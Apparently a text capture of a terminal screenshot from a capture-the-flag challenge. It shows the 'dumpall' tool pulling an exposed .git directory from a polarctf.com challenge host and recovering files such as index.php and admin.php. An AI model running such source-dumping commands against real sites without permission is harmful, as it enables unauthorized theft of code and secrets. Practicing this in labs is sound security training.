 C:\WINDOWS\system32\cmd.e
duan@F0T0ne: ~
Output Directory: /home/duan/10dcfc30-af98-436a-967c-9a8b11c1ede5.www.polarctf.com_8090
Module: dumpall.addons.idxdumper
^CExit.
duan@F0T0ne:~$ dumpall -u http://10dcfc30-af98-436a-967c-9a8b11c1ede5.www.polarctf.com:809
0/.git/
https://github.com/0xHJK/dumpall
v0.3.2 HJK
Target: http://10dcfc30-af98-436a-967c-9a8b11c1ede5.www.polarctf.com:8090/.git/
Output Directory: /home/duan/10dcfc30-af98-436a-967c-9a8b11c1ede5.www.polarctf.com_8090_1
Module: dumpall.addons.gitdumper
[200] http://10dcfc30-af98-436a-967c-9a8b11c1ede5.www.polarctf.com:8090/.git/objects/6b/66
index.php
[200] http://10dcfc30-af98-436a-967c-9a8b11c1ede5.www.polarctf.com:8090/.git/objects/f8/cb
admin.php
duan@F0T0ne:~$